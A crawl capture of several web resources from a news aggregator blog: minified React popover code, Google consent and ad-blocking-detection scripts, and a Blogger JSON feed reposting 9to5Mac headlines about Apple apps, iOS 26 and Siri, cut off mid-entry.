t=(0,r.useRef)(null),{isOpen:n,onClose:o,children:u,cardAppearanceClassname:d,anchoredAt:h,refToContentWrapperElement:p=t,side:f="bottom",idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,stretch:C,dataQaId:b}=e,O=(0,l.useFunctionalRefObject)(p);return(0,a.useAnchorPortalPair)(h,O),n?r.createElement(r.Fragment,null,r.createElement(s.Portal,null,r.createElement(P,{
reference:O,disableSafariScrollbars:!1},r.createElement("div",{...(0,c.contentProps)(m,v,E,g),"data-qa-id":b,className:i()(w().content,w()[f],d,C&&w().stretch)},u),r.createElement("div",{role:"presentation",className:w().backdrop,onClick:()=>{o(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===f&&r.createElement(x,null)):null}},515550:(e,t,n)=>{"use strict";n.d(t,{isElementContainsElementThroughPortals:()=>d,isXYInsideElementThroughPortals:()=>u,useAnchorPortalPair:()=>l});var r=n(50959),o=n(650151),i=n(861195);const a=new Map;let s=0;function c(e){const t=(0,r.useCallback)((()=>{const t=(0,o.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function l(e,t){const n=c(e),o=c(t);(0,r.useEffect)((()=>{if(n&&o)return function(e,t){const n=s++;return a.set(n,[e,t]),()=>{a.delete(n)}}(n,o)}),[n,o])}function u(e,t,n){if(function(e,t,n){return(0,i.isInRect)({x:t,y:n},e.getBoundingClientRect())}(e,t,n))return!0;for(const r of a.values()){const o=r[0](),i=r[1]();if(o&&i&&e.contains(o)&&u(i,t,n))return!0}return!1}function d(e,t){if(e.contains(t))return!0;for(const n of a.values()){const r=n[0](),o=n[1]();if(r&&o&&e.contains(r)&&d(o,t))return!0}return!1}},824992:(e,t,n)=>{"use strict";function r(e){return(t,n)=>(window.addEventListener(e,t,n),()=>{window.removeEventListener(e,t,n)})}n.d(t,{windowEvent:()=>r})},486259:(e,t,n)=>{"use strict";n.d(t,{useCloseOnScrollOutside:()=>a});var r=n(984201),o=n(515550);const i=(0,n(824992).windowEvent)("scroll");function a(e,t,n){(0,r.useConditionalEffect)(e,(()=>i((e=>{const r=n.current;if(!r)return;const i=e.target;if(!i)return;if((0,o.isElementContainsElementThroughPortals)(r,i))return;(0,o.isElementContainsElementThroughPortals)(i,r)&&t(!1,"currentLevel")}),!0)),[t,n])}},573768:(e,t,n)=>{"use strict";n.d(t,{isInExcludedArea:()=>o});var r=n(861195);function o(e,t){if(!t)return!1;const n="current"in t?t.current?.getBoundingClientRect():t;return!!n&&(0,r.isInRect)(e,n)}},291647:(e,t,n)=>{"use strict";n.d(t,{useWindowResizeTrigger:()=>s,useWindowScrollTrigger:()=>c});var r=n(50959),o=n(621610),i=n(984201);function a(e,t,n){const a=(0,r.useMemo)((()=>(0,o.createSignal)()),[]);return(0,i.useConditionalEffect)(e,(()=>(window.addEventListener(t,a.fire,n),()=>{window.removeEventListener(t,a.fire,n)})),[a]),a}const s=(e=!0)=>a(e,"resize",!0),c=(e=!0)=>a(e,"scroll",!0)},984201:(e,t,n)=>{"use strict";n.d(t,{useConditionalEffect:()=>o});var r=n(50959);function o(e,t,n){(0,r.useEffect)((()=>{if(e)return t()}),[...n,e])}},401926:(e,t,n)=>{"use strict";n.d(t,{usePopoverCloseBehavior:()=>v});var r=n(50959),o=n(984201);var i=n(486259),a=n(291647);function s(e,t,n){const s=(0,a.useWindowResizeTrigger)(e),c=(0,a.useWindowScrollTrigger)(!n.closeOnScrollOutside&&e);return function(e,t,n){const i=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(n)),[n]);(0,o.useConditionalEffect)(e&&0!==n,(()=>{const e=()=>{a.forEach((e=>{const n=document.documentElement[e]
;void 0!==i.current[e]?i.current[e]!==n&&(t(!0,"currentLevel"),i.current[e]=n):i.current[e]=n}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),i.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!n.closeOnResizeWindow&&e,t,3),(0,i.useCloseOnScrollOutside)(!!n.closeOnScrollOutside&&e,t,n.ref),[s,c]}var c=n(267521),l=n(515550),u=n(824992),d=n(573768),h=n(315020);var p=n(662929),f=n(591800);const m=(0,u.windowEvent)("keydown");function v(e){const t=(0,r.useRef)(null),{onClose:n,isOpen:i,refToContentWrapperElement:a=t,closeOnClickAway:v=h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:E=h.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:g=h.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:C=h.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:b=h.POPOVER_DEFAULT_CLOSE_ON_TAB,excludeArea:P}=e;let O=(0,c.useFunctionalRefObject)(a);const R=s(i,n,{closeOnResizeWindow:C,closeOnScrollOutside:g,ref:O});return O=function(e,t,n){const o=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,f.hashFromEvent)(e))return;const r=n.current;if(!r)return;const o=e.target;o instanceof HTMLElement&&r.contains(o)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,c.useFunctionalRefObject)((0,p.useMergedRefs)([n,o]))}(E&&i,n,O),function(e,t,n){(0,o.useConditionalEffect)(!!e,(()=>m((e=>{const n=(0,f.hashFromEvent)(e);9!==n&&n!==9+f.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,n])}(b&&i,n,O),function(e,t,n,r,i){const a="boolean"==typeof r?h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:r;(0,o.useConditionalEffect)(!!e,(()=>(0,u.windowEvent)(a)((e=>{const r={x:e.clientX,y:e.clientY},o=n.current;(0,d.isInExcludedArea)(r,i)||o&&(0,l.isXYInsideElementThroughPortals)(o,r.x,r.y)||t(!1,"currentLevel")}))),[t,i,n,a])}(v&&i,n,O,v,P),{repositionTriggers:R,refToContentWrapperElement:O}}},430495:(e,t,n)=>{"use strict";n.d(t,{Portal:()=>l,PortalContext:()=>u});var r=n(50959),o=n(632227),i=n(942762),a=n(351290),s=n(593110),c=n(692822);class l extends r.PureComponent{constructor(){super(...arguments),this._uuid=(0,i.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),o.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}l.contextType=c.SlotContext;const u=r.createContext(null)},692822:(e,t,n)=>{
"use strict";n.d(t,{Slot:()=>o,SlotContext:()=>i});var r=n(50959);class o extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const i=r.createContext(null)},593110:(e,t,n)=>{"use strict";n.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},45859:(e,t,n)=>{"use strict";function r(...e){return(...t)=>{e.forEach((e=>e?.(...t)))}}n.d(t,{forkFn:()=>r})},242956:(e,t,n)=>{"use strict";n.d(t,{ignoreOnSSR:()=>i});var r=n(50959),o=n(909358);function i(e){return t=>(0,o.useIsNonFirstRender)()?r.createElement(e,{...t}):null}},621610:(e,t,n)=>{"use strict";function r(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}n.d(t,{createSignal:()=>r})},604286:(e,t,n)=>{"use strict";n.d(t,{hotKeyDeserialize:()=>i,hotKeySerialize:()=>o});var r=n(927301);function o(e){return(0,r.htmlEscape)(JSON.stringify(e))}function i(e){return JSON.parse((0,r.decodeHTMLEntities)(e))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUwAl1oWHW7n3nsFhDfbLbF-TPAgORWSbdYH8h-eBBX3NSe4TFPtbXMBNQKAG7zdNtkT8o7hE3yiGD0J5AmZeN565F4SMGgoIi3BqJR6axPEi9S48zs2UT3TEILApVaYCVB_AabgZEH6KHQqaI8Ud3Pjdi7qPEx7p5a5JVYnrB_DPbjwc471yZfcu7w/_/lib/ad.js/mont-min.js/miniads?/adsfile./pdpads.
body_size: -1291
content:
window['e2cc9bc0-b597-46b1-a290-ad0abe95cc06'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUZZkSrvIvsYszqRZgnDftEgTH6JMZxw0PY9jOOQmjntwtVlv7f869krBNebbJbF-9ODOa2DmTU9gH5jin_QMFxzpyx1jAl_DzpKGW_72QD2TR_UC0qwv989FrHHQ-X1SSWZFJNSg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzUyMjEwLDQzMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMTIvaG93LXRvLXVzZS12b2ljZS1jb21tYW5kcy1vbi15b3VyLXR2Lmh0bWwiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdLFsyMSwiW1tbWzUsMSxbMF1dLFsxNzY4NzUyMjA3LDI0Mjk1NjAwMF0sWzEyMDk2MDBdXV1dIl1dXQ
body_size: 179
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol9DW1JHBzEMSUSY2eshOUmgzb1AsHmxdEM7CaRTKABX9STE0HYFs2lykuCej7EYr1FnYCe2lGYRfrF2fEtZesfwnZoX48qQRMvpkvEAkVzeDhQSb0P2KMTap0Usr9fYFahAS-R09zJHNyYVYcCyTddl_e_IQw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW3evJoBJr_vIQbzF1CkWr4U_MZxzY5xKCvkwiPqUHVabhJ6bIhArStL6sQI6ljYFKwkuODC-fJAF7BDk2ZwUf5OnIVAqczuERLx28cNqgMYP58ltR1S-zFvQVg6TMp0uPzDyARmQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXU_VIBtBbPOSvZ6h6yC8HRZPoGRKYF-O8q7ryLACajyXEcdU6Ge1ibno147nBWQrr1At2lkqUv0Gml984UUQyW4eD-0qxbGYLoKfCx255mChUEAg71yvLY5mTmCJwuxXLsCuJwGw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV-n6zYC3k6zNC9Nu4C8MR5Wi_nVw_pzA7cI__xfKB0fjK0uZR1a5aDTJ8PVhssuuCSrR3B3YHxLVkwcsBkfX5vZUljV11P7YD3IX66DrJqYSqlVfqLE5hNLHg7e1lHyI_AyvRy9Q\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery1124019175070293832142_1768752203709&_=1768752203710
body_size: 4887
content:
// API callback
jQuery1124019175070293832142_1768752203709({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-18T02:28:20.523+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca 